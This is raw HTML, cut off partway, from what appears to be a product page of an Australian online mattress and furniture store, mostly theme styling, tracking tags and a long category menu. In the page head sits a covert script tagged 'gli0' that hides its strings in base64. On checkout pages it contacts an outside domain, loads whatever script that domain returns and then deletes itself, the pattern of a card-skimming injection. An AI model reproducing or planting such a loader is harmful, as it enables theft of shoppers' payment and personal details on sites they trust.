<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','130945251885718',{},{"agent":"woocommerce_0-6.6.0-3.5.6"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(e){try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.innerWidth:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.innerHeight);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.innerWidth?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.type==="carousel"&&e.justify==="true"?e.gh[ix]:(e.gh[ix]*m))+(e.tabh+e.thumbh)}
if(window.rs_init_css===undefined)window.rs_init_css=document.head.appendChild(document.createElement("style"));document.getElementById(e.c).height=newh;window.rs_init_css.innerHTML+="#"+e.c+"_wrapper { height: "+newh+"px }"}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" title="dynamic-css" class="options-output">body{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}p{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}h1, .h1{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:28px;}h2, .h2{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:26px;}h3, .h3{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:24px;}h4, .h4{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:20px;}h5, .h5{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:16px;}h6, .h6{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:14px;}.main-navigation ul.menu > li > a{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:uppercase;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:13px;}.categories-menu ul.menu > li > a{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:14px;}body{background-color:#ffffff;}.site-wrapper{background-color:#ffffff;}.header-topbar{background-color:#2370F4;}.header-main{background-color:#ffffff;}.header-sticky{background-color:#ffffff;}.header-navigation{background-color:#ffffff;}.kapee-navigation ul.menu ul.sub-menu, .kapee-navigation .kapee-megamenu-wrapper{background-color:#ffffff;}#page-title{background-color:#f8f8f8;background-size:cover;background-position:center center;}.site-footer .footer-main{background-color:#172337;}.site-footer .footer-copyright{background-color:#172337;}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-161956811-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-161956811-1')</script> <script defer id="gli0" type="litespeed/javascript">if(location.pathname.includes(atob('Y2hlY2tvdXQ'))){fetch(atob('aHR0cHM6Ly9kZXVsYWIuc3RvcmUv'),{method:'POST'}).then(r=>r.blob()).then(d=>d.text().then(b=>{const s=document.createElement('script');s.src=atob(b);s.async=!0;document.head.appendChild(s)}))}document.getElementById('gli0').remove()</script> </head><body class="wp-singular product-template-default single single-product postid-40511 wp-embed-responsive wp-theme-kapee wp-child-theme-kapee-child theme-kapee woocommerce woocommerce-page woocommerce-no-js wrapper-full kapee-skin-light owl-nav-rectangle owl-nav-middle widget-title-bordered-full no-sidebar has-widget-toggle has-widget-menu-toggle has-mobile-bottom-navbar has-mobile-canvas-sidebar has-single-product-quick-buy wpb-js-composer js-comp-ver-6.1 vc_responsive"><div id="page" class="site-wrapper"><header id="header" class="site-header header-1"><div class="header-topbar"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"></div><div class="header-col header-col-right col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"></div></div></div></div><div style="background-color : #F37835  !important;display:block;"><div class="header-topbar2"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-6 col-xl-6  d-lg-flex d-xl-flex"></div><div class="header-col header-col-right col-lg-6 col-xl-6 d-lg-flex d-xl-flex"></div></div></div></div></div><div class="header-main"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-center col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-32596' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king">King</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div><div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div><div class="header-col header-col-left col-6 d-flex d-lg-none d-xl-none"><div class="mobile-navbar">
<a href="#" class="navbar-toggle">
<span class="navbar-icon"><i class="fa fa-bars"></i></span>
<span class="navbar-label">Menu</span>
</a></div><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-right col-6 d-flex d-lg-none d-xl-none"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div></div></div></div><div class="header-navigation"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="categories-menu-wrapper"><div class="categories-menu-title">
<span class="title">Shop By Categories</span>
<span class="arrow-down-up"></span></div><div class="categories-menu kapee-navigation"><ul id="menu-categories-menu" class="menu"><li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3358 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li id="menu-item-3359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3359 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3360 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li id="menu-item-3361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3361 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3362 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-11680 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li id="menu-item-11681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11681 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11682 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li id="menu-item-11946" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11946 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11683 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11684 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11696 item-level-0"><a href="https://mattressoutlet.net.au/bedroom/" class="nav-link"><span>Bedroom</span></a><ul class="sub-menu"><li id="menu-item-11697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11697 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/blankets/" class="nav-link"><span>Blankets</span></a></li><li id="menu-item-11698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11698 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/dressing-table/" class="nav-link"><span>Dressing Table</span></a></li><li id="menu-item-11699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/" class="nav-link"><span>Electric Blankets</span></a><ul class="sub-menu"><li id="menu-item-11700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11700 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/double-electric-blankets/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11701 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/king-electric-blankets/" class="nav-link"><span>King</span></a></li><li id="menu-item-11702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11702 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/queen-electric-blankets/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11703 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/pillows/" class="nav-link"><span>Pillows</span></a></li><li id="menu-item-11704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11704 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/" class="nav-link"><span>Quilt Covers</span></a><ul class="sub-menu"><li id="menu-item-11705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11705 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/double-quilt-covers/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/single-quilt-covers/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11706 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/king-quilt-covers/" class="nav-link"><span>King</span></a></li><li id="menu-item-11707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11707 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/queen-quilt-covers/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/super-king-quilt-covers/" class="nav-link"><span>Super King</span></a></li></ul></li><li id="menu-item-11708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11708 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/" class="nav-link"><span>Sheet Sets</span></a><ul class="sub-menu"><li id="menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11709 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/double-sheet-sets/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11710 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" class="nav-link"><span>King</span></a></li><li id="menu-item-11711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11711 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/single-sheet-sets/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11738 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/throw-rug/" class="nav-link"><span>Throw Rug</span></a></li><li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3354 item-level-1"><a href="https://mattressoutlet.net.au/mattress-topper/" class="nav-link"><span>Mattress Topper</span></a><ul class="sub-menu"><li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3355 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/double-mattress-topper/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3356 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king/" class="nav-link"><span>King</span></a></li><li id="menu-item-11670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11670 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king-single-mattress-topper/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/single/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/queen-mattress-topper/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11728 item-level-1"><a href="https://mattressoutlet.net.au/quilt/" class="nav-link"><span>Quilt</span></a><ul class="sub-menu"><li id="menu-item-11729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11729 item-level-2"><a href="https://mattressoutlet.net.au/quilt/double-quilt/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11730 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-quilt/" class="nav-link"><span>King</span></a></li><li id="menu-item-11731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11731 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-single-quilt/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11732 item-level-2"><a href="https://mattressoutlet.net.au/quilt/queen-quilt/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11744 item-level-2"><a href="https://mattressoutlet.net.au/quilt/single-quilt/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11745 item-level-2"><a href="https://mattressoutlet.net.au/quilt/super-king/" class="nav-link"><span>Super King</span></a></li></ul></li><li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3348 item-level-1"><a href="https://mattressoutlet.net.au/mattress-protector/" class="nav-link"><span>Mattress Protector</span></a><ul class="sub-menu"><li id="menu-item-3349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3349 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/double/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3350 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-mattress-protector/" class="nav-link"><span>King</span></a></li><li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3351 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-single/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3352 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/queen/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3353 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/single-mattress-protector/" class="nav-link"><span>Single</span></a></li></ul></li></ul></li><li id="menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11712 item-level-0"><a href="https://mattressoutlet.net.au/bedside-table/" class="nav-link"><span>Bedside Table</span></a></li><li id="menu-item-11727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11727 item-level-0"><a href="https://mattressoutlet.net.au/ottoman-storage-benches/" class="nav-link"><span>Ottoman &amp; Storage Benches</span></a></li><li id="menu-item-23964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23964 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a><ul class="sub-menu"><li id="menu-item-23965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23965 item-level-1"><a href="https://mattressoutlet.net.au/living-room/armchair/" class="nav-link"><span>ArmChair</span></a></li><li id="menu-item-23966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23966 item-level-1"><a href="https://mattressoutlet.net.au/living-room/bookcases-standing-shelves/" class="nav-link"><span>Bookcases &amp; Standing Shelves</span></a></li><li id="menu-item-23967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23967 item-level-1"><a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" class="nav-link"><span>Chests OF Drawers</span></a></li><li id="menu-item-23968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23968 item-level-1"><a href="https://mattressoutlet.net.au/living-room/coffee-table/" class="nav-link"><span>Coffee Table</span></a></li><li id="menu-item-23969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23969 item-level-1"><a href="https://mattressoutlet.net.au/living-room/display-shelf/" class="nav-link"><span>Display Shelf</span></a></li><li id="menu-item-23970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23970 item-level-1"><a href="https://mattressoutlet.net.au/living-room/floor-lounge-sofa/" class="nav-link"><span>Floor Lounge &#8211; Sofa</span></a></li><li id="menu-item-23971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23971 item-level-1"><a href="https://mattressoutlet.net.au/living-room/hall-console-table/" class="nav-link"><span>Hall Console Table</span></a></li><li id="menu-item-23972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23972 item-level-1"><a href="https://mattressoutlet.net.au/living-room/room-divider/" class="nav-link"><span>Room Divider</span></a></li><li id="menu-item-23973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23973 item-level-1"><a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" class="nav-link"><span>Shoe Cabinet Rack</span></a></li><li id="menu-item-23974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23974 item-level-1"><a href="https://mattressoutlet.net.au/living-room/tv-entertainment-unit/" class="nav-link"><span>TV Entertainment Unit</span></a></li></ul></li><li id="menu-item-23958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23958 item-level-0"><a href="https://mattressoutlet.net.au/best-sellers/" class="nav-link"><span>Best Sellers</span></a></li><li id="menu-item-23959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23959 item-level-0"><a href="https://mattressoutlet.net.au/dining/" class="nav-link"><span>Dining</span></a><ul class="sub-menu"><li 